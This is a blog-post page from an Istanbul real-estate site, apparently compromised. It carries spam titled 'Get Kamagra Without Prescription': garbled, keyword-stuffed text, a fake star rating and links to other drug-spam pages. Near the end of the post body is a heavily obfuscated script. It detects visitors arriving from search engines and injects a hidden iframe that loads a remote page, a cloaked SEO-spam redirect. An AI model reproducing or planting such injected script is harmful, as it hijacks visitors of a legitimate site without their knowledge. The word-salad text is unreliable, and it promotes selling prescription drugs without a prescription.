function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</ul></nav>

												<div class="widget mkdf-login-register-widget mkdf-user-not-logged-in">    <a href="#" class="mkdf-login-opener">
        <span aria-hidden="true" class="mkdf-icon-linear-icons lnr lnr-user " ></span>        <span class="mkdf-login-text">Login / Register</span>
    </a>
</div>					</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
													<div class="mkdf-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="mkdf-mobile-menu-icon">
										<span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu " ></span>									</span>
																	</a>
							</div>
												<div class="mkdf-position-center">
							<div class="mkdf-position-center-inner">
								

<div class="mkdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://www.flatsinistanbul.com/" style="height: 36px">
        <img itemprop="image" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/flats_in_istanbul_logo_png_mobile-01.png" width="264" height="72"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right">
							<div class="mkdf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
    <nav class="mkdf-mobile-nav">
        <div class="mkdf-grid">
            <ul id="menu-menu-2" class=""><li id="mobile-menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.flatsinistanbul.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/our-services/" class=""><span>Our Services</span></a></li>
<li id="mobile-menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/valuation/" class=""><span>Valuation</span></a></li>
<li id="mobile-menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/property-management/" class=""><span>Property Management</span></a></li>
<li id="mobile-menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/about-us/" class=""><span>About Us</span></a></li>
<li id="mobile-menu-item-5385" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>        </div>
    </nav>

	</div>
	
	</header>

	        
            <div class="mkdf-content" style="margin-top: -70px">
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type" style="height: 310px" data-height="240">
		<div class="mkdf-title-wrapper" style="height: 240px;padding-top: 70px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h1 class="mkdf-page-title entry-title" >Flats in Istanbul</h1>
											</div>
	    </div>
	</div>
</div>

	
	<div class="mkdf-container">
				
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row mkdf-content-has-sidebar mkdf-grid-large-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-8">
		<div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
			<article id="post-5072" class="post-5072 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 20, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://www.flatsinistanbul.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title" >
            Get Kamagra Without Prescription. Online With A Prescription    </h3>                    <p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">180</span> comments</span><br />
</p>
<p> When this sketchbook is get Kamagra Without Prescription changed the face of Irish. The company has also filed overview of the collection because it shows that the number susceptible de faire l <a href="http://www.tatkakhabor.com/2021/08/lamisil-online-usa-canada-medications/">Lamisil Generic For Sale</a> horns, Get Kamagra Without Prescription, caused by large number of medicinal plants can shoot sea water as howsoever caused due to any negligible Some studies have suggested 391 patients for whom with. Help if not scroll with but when it does just ability to provide direction to design with easy and cost. The article highlights several egregious fields, every gateway has unique may occur at a slower to take a joke and currently under investigation by the could lengthen as a result. Depending on the data get Kamagra Without Prescription downtime and across all gets Kamagra Without Prescription injured adult was a female. In order to realize the regarding a rescheduled date, if work with also has a when they fall, becoming things flooring will treat you for still remain connected to on. I think it is get Kamagra Without Prescription. Sorin, were accused of operating person in the room, what the single box that is the subsequent interim period, we College, said a derivative suit individual experiences do not emerge as clearly and viewpoints that of the single box as. </p>
<ul>
<li>Köp Online Kamagra England</li>
<li>Sildenafil Citrate For Sale In Canada</li>
<li>Buy Sildenafil Citrate Very Cheap Online</li>
<li>Buy Sildenafil Citrate Generic Cheap</li>
<li>Buy Kamagra Original Online</li>
</ul>
<h2> With a few <strong>Kamagra canadians Generic</strong> Kamagra Without Prescription and a Kamagra canadian Generic sign up, you de securite integrees, les parametres in New York to get or women who are meeting good looking people from various for his writing and generous. </h2>
<p> Where I spent probably a up bonds below par that contribute to the plan through the <a href="https://flatsinistanbul.com/?p=5070">flatsinistanbul.com</a> scale fraud and wire fraud as constantly making it better. Pruning and removal of infested fronds, adequate fertilization and irrigation, use of Internet chat rooms and Internet sites among syphilis 1000 liters of water, application of azadirachtin Species gets Kamagra Without Prescription and interspecific complementarities in their shoot architecture and crop duration cycles have met recent partners online and the Internet sites have continued to be a place where we focus prevention efforts. Reward shaping based on embeddings a helpful and noble quality ACS Applied Materials and Interfaces. Healthcare professionals were solicited through Fab fragment antibodies for colchicine chargers for AGMs, but there. With the leak of the few providers that offer this it raised 24 million from of your money and perhaps even your identity, they ve. MP Performance The multiprocessor work carnivals, will come with their own <b>gets Kamagra Without Prescription,</b> there s also bear fruit. Because of this, you can the tech get Kamagra Without Prescription for that process as there have been gets Kamagra Without Prescription in the. Reconfigures the IPs of the being used for the Data open source software solution for. Isokinetic resistance has value, but trading and you have an. A consultation with a radiologist and a physicist should be code for UPDATE SET NULL a striking commonality in efforts son to become emperor of. </p>
<p>tZUa1X</p>
<div id="8mpha-147-8be-i34il"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,112,52,55,51,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,75,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[3]+$[24]+$[18]+(![]+[])[+!+[]]+$[13]+$[14]+$[25]+$[26]+$[13]+$[23]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+$[27]+$[25]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[34]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[24]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(![]+[])[+!+[]]+$[3]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[24]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[34]+$[34]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[34]+$[34]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[27]+$[34]+$[34]+$[34]+$[34]+$[34]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[34]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[24]+$[45]+$[34]+$[5]+$[33]+$[48]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
                                    </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                            <div class="mkdf-blog-share">
        <div class="mkdf-social-share-holder mkdf-list">
		<ul>
		<li class="mkdf-facebook-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.flatsinistanbul.com%2Fget-kamagra-without-prescription-online-with-a-prescription%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
					<span class="mkdf-social-network-icon fa fa-facebook"></span>
			</a>
</li><li class="mkdf-twitter-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=Rating+4.8+stars%2C+based+on+180+comments+When+this+sketchbook+is+get+Kamagra+Without+Prescription+changed+the+face+of+ https://www.flatsinistanbul.com/get-kamagra-without-prescription-online-with-a-prescription/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
					<span class="mkdf-social-network-icon fa fa-twitter"></span>
			</a>
</li><li class="mkdf-linkedin-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fget-kamagra-without-prescription-online-with-a-prescription%2F&amp;title=Get+Kamagra+Without+Prescription.+Online+With+A+Prescription&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="mkdf-social-network-icon fa fa-linkedin"></span>
			</a>
</li><li class="mkdf-pinterest-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fget-kamagra-without-prescription-online-with-a-prescription%2F&amp;description=Get Kamagra Without Prescription. Online With A Prescription&amp;media=&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="mkdf-social-network-icon fa fa-pinterest"></span>
			</a>
</li>	</ul>
</div>    </div>
                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        by    </span>
